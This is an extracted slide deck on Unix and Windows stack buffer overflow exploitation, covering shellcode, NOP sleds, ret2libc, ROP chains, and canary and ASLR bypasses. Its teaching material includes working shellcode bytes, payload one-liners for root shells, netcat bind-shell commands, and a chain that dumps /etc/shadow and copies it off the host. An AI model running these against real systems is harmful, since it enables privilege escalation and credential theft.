Unix executable buffer overflow
- 2. #whoami <Name> Ammarit Thongthua Mr. K ShellCodeNoob </Name> <Profile> PentestTeam leader in private company </Profile> FB : Ammarit Es Shellcodenoob
- 3. “There are some relationships between - Reverse Engineering - Buffer overflow - Shellcode They are the complement of each other” “Sleepy Kama” #Inspiration
- 5. Today, we will start with
- 6. AGENDA Introduction Vulnerable Unix executable Memory Space and Stack Layout Buffer Overflow Unix application Basic Reverse Engineer ShellCode Protection vs Expliotation Basic Stack without protection Bypass password protection Exploitto get root privilege Limited Stack Space StackGuard (Canary) Non-Executable-Stack (NX) ROP Chain Address Space Layout Randomization (ASLR) Defeat with static system library (kernel < 2.6.20 ) ASLR with removed Static system library Defeat with application wrapping (kernel >= 2.6.20 ) Compare with windows exploitation
- 7. Chapter I “Vulnerable Unix Application”


- 8. VULNERABLE UNIX APPLICATION Has permission “root” as user or group SUID or SGID is set (Sting S at eXecute bit) This 2 criteria provided privilege escalation to be root list="$(find / -perm -4000 -o -perm -2000)";for i in $list; do ls -al $i; done ls –R / | grep “wsr” | grep “root”

- 10. VULNERABLE UNIX APPLICATION Use vulnerable input standard function Ex: strcp(), gets(), sprintf (), vsprintf () They make the program can possibly segmentation fault or buffer overflow
- 11. Chapter II “Memory Address and Stack Layout”



- 12. MEMORY ADDRESS AND STACK LAYOUT 0xFFFFFFFF 0x00000000 Code Segment Data Segment DSS Segment Heap Stack
- 13. MEMORY ADDRESS AND STACK LAYOUT 0xFFFFFFFF 0x00000000 Code Segment Data Segment DSS Segment Heap Stack
- 14. MEMORY ADDRESS AND STACK LAYOUT 0xFFFFFFFF 0x00000000 Code Segment Data Segment DSS Segment Heap Stack

- 15. MEMORY ADDRESS AND STACK LAYOUT main () { int i = 0; checkpw (); } char pw[608];
- 16. MEMORY ADDRESS AND STACK LAYOUT 0xFFFFFFFF 0x00000000 Stack Int i = 0; ….. Previous Stacks Main() ESP
- 17. MEMORY ADDRESS AND STACK LAYOUT main () { int I = 0; checkpw (); } char pw[608];
- 18. MEMORY ADDRESS AND STACK LAYOUT main () { int I = 0; checkpw (); } char pw[608]; RP
- 19. MEMORY ADDRESS AND STACK LAYOUT 0xFFFFFFFF 0x00000000 Char pw[608]; Int i = 0; ….. Previous Stacks Main() checkpw() SFP RP Stack ESP
- 20. Chapter III “Stack buffer overflow”
- 21. BUFFER OVERFLOW The situation when the data that input to the system is larger than the size of buffer that declare to be used AAAAAAAAAA....[607 of A]….AAAx00 SFP RP AAAAAAAAAA….[616 of A]….AAAAAAAAAAAAAAx00 SFP = 0x41414141 ***RP = 0x41414141 “Segmentation fault” “Illegal Instruction” SFP RP Ex: char pw[608];
- 22. “How can we detect buffer overflow in unix application?”
- 23. “Generally, we use manually test”
- 24. BUFFER OVERFLOW
- 25. “Better way, we use pattern test”



- 26. BUFFER OVERFLOW /usr/share/metasploit-framework/tools/pattern_create.rb 1000 Check buffer overflow position
- 27. BUFFER OVERFLOW
- 28. Check buffer overflow position /usr/share/metasploit-framework/tools/pattern_offset.rb 41347541 BUFFER OVERFLOW
- 29. “What happen if we can over write Return Pointer?” “Can we control flow of instruction?”
- 30. “Yes”
- 31. BUFFER OVERFLOW AAAAAAAAAAAAA….[612 of A]….AAAAAAA SFP = 0x41414141 ***RP = 0x080484c7 “Segmentation fault” “Illegal Instruction” SFP RP 0x080484c7
- 32. BUFFER OVERFLOW

- 33. BUFFER OVERFLOW Demo #1 GDB and Bypass password protection
- 35. “Imagine if we can control Return Pointer to our own Instruction” “So, we can control the whole system”
- 36. SHELL CODE [Malicious Machine OpCode] + AAAAAAAAAAAAAAA SFP = 0x41414141 ***RP = 0xFBFF0544 0xFBFF0544 0xFBFF0544 SFP RP Attacker can control return pointer to run Malicious Machine OpCode that put to memory (Shell Code). Insert shell code as a part of input to reduce the complexity of exploitation
- 37. SHELL CODE Shell code is the code that attacker want the system run in order to operate the command as attacker need (create form assembly and convert to OpCode Ex; Open port for connection to that system with root privilege Add user to the system Run shell as root privilege Shell code is written as Hexadecimal format

- 38. “What happen if we can make Return Pointer system_call /bin/sh by programrun as root ?”
- 39. “We will get shell prompt with root pri.”
- 40. SHELL CODE 31 C0 50 68 2F 2F 73 68 68 2F 62 69 6E 89 E3 50 53 89 E1 B0 0B CD 80 Assembly Code Op Code Shell Code : system_call (/bin/sh) /bin 0000 //sh 0000 $esp
- 41. SHELL CODE System_call(/bin/sh)Run as “root” Vulnerability program We get /bin/sh as root RP
- 42. “How can we get shellcode ?”


- 43. Where can we get shell code use to make exploit. ? Create your own shell code (quite take time) Use Metasploit to generate shell code Metepreter Search from internet shell-storm.org/shellcode packetstormsecurity.com www.exploit-db.com/exploits SHELL CODE
- 44. “How can we manually create shellcode ?”
- 45. “Good news, you need to understand Assemble first !!”
- 47. SHELL CODE
- 48. “How can we know what is shellcode do ?”
- 49. “Good news again, you need to understand Assemble first !!”

- 51. “Can you see something difference between Assembly from debugger and output from the webs?”
- 52. ASSEMBLY CODE From our debugger From our web disassembly
- 53. What’s wrong ?
- 54. Nothing wrong.. It’s just different instruction set
- 55. ASSEMBLY CODE From our debugger From our web disassembly AT&T base instruction Intel base instruction
- 56. Chapter V “Make exploit payload”
- 57. EXPLOIT PAYLOAD [Shell Code] + [PADDING make size to 612 ] SFP = 0x41414141 ***RP = 0xBFFF528 0xBFFF528 SFP RP Payload = Shellcode + PAD + RP 612 bytes 4 bytes 0xBFFF528 Example:
- 58. Where is the shell code start location (For this example case)? Need to reverse engineering and debug EXPLOIT PAYLOAD
- 59. Shellcode = “x31xc0x50x68x2fx2fx73x68x68x2fx62x69" "x6ex89xe3x50x53x89xe1xb0x0bxcdx80” RP = “x20xf5xffxbf” #0xBFFF520 (Little Endean!!!) PAYLOAD = scode + “A”*528 + RP print PAYLOAD ----------------------------------------------------------------------------------------------- user@host:$ python exp.py | ./vul_app EXPLOIT PAYLOAD

- 60. “Let’s try our payload”
- 61. EXPLOIT PAYLOAD Sometime result of our exploit is crash !!!
- 62. “What’s wrong in our PAYLOAD ^^? ”
- 63. EXPLOIT PAYLOAD Memory on address when debug and run exploit payload may a bit shift [Shell Code] + [PADDING make size to 612 ] 0xBFFF528
- 64. “How can we solve this problem ?”
- 65. [ Shell Code ] + [ 577 Byte of PADDING ] 0xBFFF528 EXPLOIT PAYLOAD [400B. Landing space]+[Shell Code]+ [177 B. PADDING ]0xBFFF540 NOP (x90) = Do nothing
- 66. Shellcode = “x31xc0x50x68x2fx2fx73x68x68x2fx62x69" "x6ex89xe3x50x53x89xe1xb0x0bxcdx80” RP = “x58xf5xffxbf” # 0xBFFF558 Exp = “x90”*400 + scode + “A”*128 + RP ----------------------------------------------------------------------------------------------- user@host:$ python exp.py | ./vul_app EXPLOIT PAYLOAD

- 67. “Let’s try our improved payload”
- 68. EXPLOIT CODE When exploit successfully
- 69. EXPLOIT CODE Demo #2 Exploit to get root privilege
- 70. Chapter VI “Buffer overflow in limited stack space”

- 71. LIMITED STACK SPACE x31x57xdfx45x98xcex55xedx78xedxedx57x76x23x12x6fxf3x6ex4a SFP = 0x12237657 ***RP = 0x4a6ef36f SFP RP Payload =x31x57xdfx45x98xcex55xedx78xedxedx57x76x23x12x6fxf3x6ex4a “Segmentation fault” “Illegal Instruction”
- 72. “How can we solve this problem”
- 73. LIMITED STACK SPACE [ NOP Space (NOP Sledding)] + [S h e l l C o d e ] AAAAAAAAAAAAA…[612 of A]…AAAAAAAA SFP = 0x41414141 ***RP = 0xBFFFxxxx ??? (We don’t know yet) 0xFBFFxxxx 0xFBFFxxxx SFP RP If size of buffer is limited, we need to put some shell code some where in stack and control RP to run shell code
- 74. LIMITED STACK SPACE ***RP = 0xBFFFF7B0
- 75. Shellcode = “x31xc0x50x68x2fx2fx73x68x68x2fx62x69" "x6ex89xe3x50x53x89xe1xb0x0bxcdx80” RP = “xb0xf7xffxbf” # 0xBFFF520 Exp =`python c- ‘print “A”*612` + RP + =`python c- ‘print “x90”*400` + scode ----------------------------------------------------------------------------------------------- user@host:$ python exp.py | ./vul_app LIMITED STACK SPACE
- 76. When exploit successfully LIMITED STACK SPACE
- 77. Demo #3 Exploit to get root privilege With Limited Stack Space LIMITED STACK SPACE

- 78. SUMMARY Grant()main()AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA RP x90x90x90 x90x90 + [Shell Code] + AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA RP x90 x90x90x90x90x90x90 + [Shell Code]AAAAAAAAAAAAAAAAAAAAAAAAAAA RP AAAAA Bypass password protection Buffer overflow to run shellcode to get root privilege Buffer overflow to run shellcode with limited Stack Space
- 79. “Is it easy like this in real life?”
- 80. “No..”
- 82. “What is Ret-2-libc ?”
- 83. Characteristic of vulnerable program Has set SUID, GUID Can Overflow Use Libc. BYPASS LIMITED STACK SPACE BY RET-2-LIBC
- 84. “What happen if we jump RP and run?” system_call nc –l –p 9999 –e /bin/sh
- 85. Fool program to make system call with evil command System_call nc -l -p 9999 -e /bin/sh AAAAAAAAAAAAA If Arg = “nc -l -p 9999 -e /bin/sh” and Program run as “root” So, “nc –l –p 9999 –e /bin/sh” run as “root” SFP RP Argsystem BYPASS LIMITED STACK SPACE BY RET-2-LIBC

- 86. Find location of “system” call function BYPASS LIMITED STACK SPACE BY RET-2-LIBC
- 87. Create “evil” Argument as system global variable AAAAAAAAAAAAA SFP RP = Argsystem xf0x4execxb7 x98xfaxffxbfNC = BYPASS LIMITED STACK SPACE BY RET-2-LIBC
- 88. Result BYPASS LIMITED STACK SPACE BY RET-2-LIBC
- 89. When exploit successfully BYPASS LIMITED STACK SPACE BY RET-2-LIBC
- 90. Demo #4 Exploit to get root privilege with Ret-2-libc style BYPASS LIMITED STACK SPACE BY RET-2-LIBC

- 92. The limitation of Ret-2-Libc is run only 1 command a time to exploit AAAAAAAAAAAAA SFP RP = Argsystem xf0x4execxb7 x98xfaxffxbfNC = ROP CHAIN
- 93. “It’s better if we can run more than one commandin one exploit”
- 94. “Let improve Ret-2-Libc to ROP Chaining”

- 95. AAAAAAAAAAAAA SFP RP = Arg1system xf0x4execxb7 x98xfaxffxbfNC = ROP CHAIN RP


- 100. ROP CHAIN Arg1system system Arg2RP
- 101. ROP CHAIN Arg1system system Arg2RP



- 102. ROP CHAIN Arg1system system Arg2RP system Arg3RP
- 103. ROP CHAIN Arg1system system Arg2RP system Arg3RP


- 104. ROP CHAIN Arg1system system Arg2 system Arg3 Argn-2system system Argn-1 system Argn
- 105. export ARG1=“unshadow /etc/passwd /etc/shadow > /output.txt” export ARG2=“scp [email protected]:output.txt /home/haker” . . . . export ARGn=“nc –l –p 4444 –e /bin/sh” ROP CHAIN
- 106. “How can we chain them ?”

- 107. “We need POP POP RET” ROP Gadget
- 109. ROP CHAIN POP POP RET Arg1system RP Arg2system
- 110. ROP CHAIN

- 111. ROP CHAIN POP POP RET xc5x85x48x80 Arg1system RP Arg2system
- 112. ROP CHAIN Arg1system system Arg2 system Arg3 Argn-2system system Argn-1 system Argn RP = xc5x85x48x80 (POP|POP|RET) RP RP RP RP RP
- 113. ROP CHAIN python -c 'print "A"*12 + "x[syscall.addr.]" + "x[P/P/R addr.]" + "x[addr.arg1]" + "PADS" + "x[syscall.addr.]" + "x[P/P/R addr.]" + "x[addr.arg2]“ + "PADS" + "x[syscall.addr.]" + "x[P/P/R addr.]" + "x[addr.arg3]“ + "PADS" + "x[syscall.addr.]" + "x[P/P/R addr.]" + "x[addr.arg4]“ + "PADS" + . . . "x[syscall.addr.]" + "x[P/P/R addr.]" + "x[addr.argN]“ + "PADS" +
- 114. Chapter IIX “Stack Guard (Canary)” Cookie of death
- 115. STACK GUARD (CANARY) Protection mechanism place in stack (8 byte) to detect the overflow and preventing to control RP Need to include when we compile program gcc -fstack-protector code.c -o myprogram If canary overwritten the program will be terminated Type of Canary NULL canary (0x00000000) Terminator canary (0x00000aff – 0x000aff0d) Random canary (Unpredicted 4 byte) AAAAAAAAAAAAAAAAAAAA AAAA AAAA AAAA SFP RPCanary
- 116. For Null canary and Terminator canary can be defeated by “Canary repaired” NULL canary only app use gets() function AAA…AAA00000000AAAA[RP]x90x90x90x[Shellcode]x0a Terminator canary (always 0x00000aff) app use gets() function app use strcpy() function and need more than 1 arg AAA…AAAAAAA0affAAAA[RP]x90x90x90x[Shellcode]00 BBB…BBBBB00 CCC…CCC00 AAA…AAA00000affAAAA[RP]x90x90x90x[Shellcode] STACK GUARD (CANARY) DEFEAT Arg1= Arg2= Arg3=

- 117. STACK GUARD (CANARY) DEFEAT EXAMPLE Find opportunity to exploit
- 118. STACK GUARD (CANARY) DEFEAT EXAMPLE Find opportunity to exploit Canary value = 0x00000aff (It is a terminator canary ^_^)
- 119. STACK GUARD (CANARY) DEFEAT EXAMPLE Run exploit
- 120. Demo #5 Exploit to get root privilege with canary repaired STACK GUARD (CANARY) DEFEAT
- 121. Chapter IX “ASLR”

- 122. ADDRESS SPACE LAYOUT RANDOMIZATION (ASLR) Technique use prevent an attacker jumping to a particular exploited code in memory by random the virtual address in every runtime.
- 123. ADDRESS SPACE LAYOUT RANDOMIZATION (ASLR) x90x90x90 x90x90 + [Shell Code] + AAAAAAAAAAAAAAAAAAAAA RP……. Random is 2 So, Possibility =1/2 or 0.000001 20 20 How can we increase possibility to jump to shell code ?

- 124. ADDRESS SPACE LAYOUT RANDOMIZATION (ASLR) DEFEAT METHOD AAAAAAAAAAAAAAAAAAAAAAA RP /x90/x90/x90/x[ shell code ]……. JMP ESP esp If OS kernel has some static lib kernel < 2.6.20. Use JMP ESP (Trampoline) instruction in that static lib to bring RP to shell code INC EAX ADD EBS, EBP ….
- 125. ADDRESS SPACE LAYOUT RANDOMIZATION (ASLR) DEFEAT METHOD If OS kernel has not static lib (kernel >= 2.6.20 ), need to write application to call vulnerable application to limit random address space (App wrap up) AAAAAAAAAAAAAAAAAAAAAAAAA RP /x90/x90/x90/x90/x90/x90/x90/x90 /x90/x90/x90/x90/x90/x90/x90/x90/x90 /x90/x90/x90/x90/x[ shell code ] Check current ESP value and Set RP = ESP + [vul app buffer]
- 126. Wrap up app ADDRESS SPACE LAYOUT RANDOMIZATION (ASLR) DEFEAT METHOD
- 127. ADDRESS SPACE LAYOUT RANDOMIZATION (ASLR) DEFEAT METHOD Result
- 128. Chapter X “Compare Windows & unix exploit”
- 129. DIFFERENCE OF UNIX AND WINDOWS APPLICATION EXPLOIT Unix application directly communicate to kernel Window application must communicate through Window API (Not directly communicate to kernel) . It’s make more difficult to exploit App Kernel App KernelAPI

- 130. WINDOW SHELLCODE Static Shellcode (Example for window XP) Static or fix memory address of windows API that use in exploit code (Specific OS version and SP) Find address of WinExec() > use to execute cmd / app Find address of ExitProcess() > use to clear register Portable Shellcode Dynamically find memory address of need window API by using 2 useful windows API LoadLibraryA() to get Hmodule (DLL's base address ) GetProcessAddress() to get real address of function Get address of WinExec() Get address of ExitProcess()
- 131. Normally, virus use LoadLibraryA() and GetProcessAddress() to make portable expliot WINDOW SHELLCODE
- 132. WINDOW SHELLCODE Static Shellcode (Example for window XP)
- 133. WINDOW SHELLCODE Static Shellcode (Example for window XP) xebx1bx5bx31xc0x50x31xc0x88x43x59x53xbbx4dx11x86x7c xffxd3x31xc0x50xbbxa2xcax81x7cxffxd3xe8xe0xffxffxffx63 x61x6cx63x2ex65x78x65
- 134. BASIC STACK BUFFER OVERFLOW ON WINDOWS APPLICATION


- 135. Found the vulnerability of application BASIC STACK BUFFER OVERFLOW ON WINDOWS APPLICATION
- 136. Input to the system is larger than the size of buffer that declare to be used AAAABBBBCCCC.....KKKKLLLLMMMM SFP RP char local[49]; BASIC STACK BUFFER OVERFLOW ON WINDOWS APPLICATION AAAABBBBCCCC.....KKKKLLLLMMMM NNNN OOOOPPPP ESP
- 137. Find address to jump to exploit code BASIC STACK BUFFER OVERFLOW ON WINDOWS APPLICATION x90x90x90x90…[shellcode]…AAAAAAAA RP * RP = “x40xffx13
- 138. Exploit Successful BASIC STACK BUFFER OVERFLOW ON WINDOWS APPLICATION Successfully exploit. But calc.exe run as your permission not “Administrator”

- 139. Imagine, if some windows application provide network service like FTP that start by “SYSTEM” account and have buffer overflow vulnerability (Ex: WarFTP app) BASIC STACK BUFFER OVERFLOW ON WINDOWS APPLICATION
- 140. BASIC STACK BUFFER OVERFLOW ON WINDOWS APPLICATION
- 141. BASIC STACK BUFFER OVERFLOW ON WINDOWS APPLICATION
- 142. BASIC STACK BUFFER OVERFLOW ON WINDOWS APPLICATION FTP 192.168.1.2 USER AAAAAA….AAAA $JMP_ESP x90x90x90x90 SYSCODE RP ESP

- 143. After connect back to open port, user/password to the system to confirm that we successfully get system privilege BASIC STACK BUFFER OVERFLOW ON WINDOWS APPLICATION
- 144. Rule of permission gaining in Windows exploit If we exploit the application, we will get the permission as who start or run the application If application or service start or run by “Administrator” or “SYSTEM” account, we will gain “Administrator” or “SYSTEM” privilege All windows vulnerability that attacker use to compromise OS occurred form successfully exploit “SYSTEM” service BASIC WINDOWS EXPLOITATION
- 145. DLL injection exploitation SafeSeh (Structured Exception Handling) and Abuse Windows ASLR and how to defeat Windows DEP and how to defeat GS protection in Windows application and how to defeat Advance pivoting attack technique HEAP overflow / Heap Spray / Use After free “Unfortunately, We have not enough time to walk through” MORE INTERESTING TOPIC FOR WINDOWS
- 146. CoreLAN team : https://www.corelan.be NetSEC : http://netsec.ws/?p=180 http://www.cis.syr.edu/~wedu/education/buffer_ov erflow.html LEARNING SITE
- 147. REFERENCE SANS 660 Advanced Penetration Testing, Exploit Writing, and Ethical Hacking GIAC GXPN : Exploit Researcher and Advanced Penetration Tester Protecting Against Address Space Layou Randomization (ASLR) Compromises and Return-to- Libc Attacks Using Network Intrusion Detection Systems. David J. Day, Zheng-Xu Zhao, November 2011, Volume 8, Issue 4, pp 472-483 Cowan, C. Buffer Overflow Attacks. StackGuard:Automatic Adaptive Detection and Prevention of Buffer-Overflow Attacks. 1 October 2008. Defeating PaX ASLR protection. Durden, T. 59, s.l. :Phrack, 2002, Vol. 12.






![MEMORY ADDRESS AND STACK LAYOUT
main ()
{
int i = 0;
checkpw ();
}
char pw[608];](https://image.slidesharecdn.com/unixexecutablebufferoverflow-150307053800-conversion-gate01/85/Unix-executable-buffer-overflow-15-320.jpg)
![MEMORY ADDRESS AND STACK LAYOUT
main ()
{
int I = 0;
checkpw ();
}
char pw[608];](https://image.slidesharecdn.com/unixexecutablebufferoverflow-150307053800-conversion-gate01/85/Unix-executable-buffer-overflow-17-320.jpg)
![MEMORY ADDRESS AND STACK LAYOUT
main ()
{
int I = 0;
checkpw ();
}
char pw[608];
RP](https://image.slidesharecdn.com/unixexecutablebufferoverflow-150307053800-conversion-gate01/85/Unix-executable-buffer-overflow-18-320.jpg)
![MEMORY ADDRESS AND STACK LAYOUT
0xFFFFFFFF
0x00000000
Char pw[608];
Int i = 0;
…..
Previous Stacks
Main()
checkpw()
SFP
RP
Stack
ESP](https://image.slidesharecdn.com/unixexecutablebufferoverflow-150307053800-conversion-gate01/85/Unix-executable-buffer-overflow-19-320.jpg)

![BUFFER OVERFLOW
The situation when the data that input to the
system is larger than the size of buffer that
declare to be used
AAAAAAAAAA....[607 of A]….AAAx00 SFP RP
AAAAAAAAAA….[616 of A]….AAAAAAAAAAAAAAx00
SFP = 0x41414141
***RP = 0x41414141
“Segmentation fault”
“Illegal Instruction”
SFP RP
Ex: char pw[608];](https://image.slidesharecdn.com/unixexecutablebufferoverflow-150307053800-conversion-gate01/85/Unix-executable-buffer-overflow-21-320.jpg)






![BUFFER OVERFLOW
AAAAAAAAAAAAA….[612 of A]….AAAAAAA
SFP = 0x41414141
***RP = 0x080484c7
“Segmentation fault”
“Illegal Instruction”
SFP RP
0x080484c7](https://image.slidesharecdn.com/unixexecutablebufferoverflow-150307053800-conversion-gate01/85/Unix-executable-buffer-overflow-31-320.jpg)



![SHELL CODE
[Malicious Machine OpCode] + AAAAAAAAAAAAAAA
SFP = 0x41414141
***RP = 0xFBFF0544
0xFBFF0544
0xFBFF0544
SFP RP
Attacker can control return pointer to run Malicious
Machine OpCode that put to memory (Shell Code).
Insert shell code as a part of input to reduce the
complexity of exploitation](https://image.slidesharecdn.com/unixexecutablebufferoverflow-150307053800-conversion-gate01/85/Unix-executable-buffer-overflow-36-320.jpg)
















![EXPLOIT PAYLOAD
[Shell Code] + [PADDING make size to 612 ]
SFP = 0x41414141
***RP = 0xBFFF528
0xBFFF528
SFP RP
Payload = Shellcode + PAD + RP
612 bytes 4 bytes
0xBFFF528
Example:](https://image.slidesharecdn.com/unixexecutablebufferoverflow-150307053800-conversion-gate01/85/Unix-executable-buffer-overflow-57-320.jpg)




![EXPLOIT PAYLOAD
Memory on address when debug and run exploit
payload may a bit shift
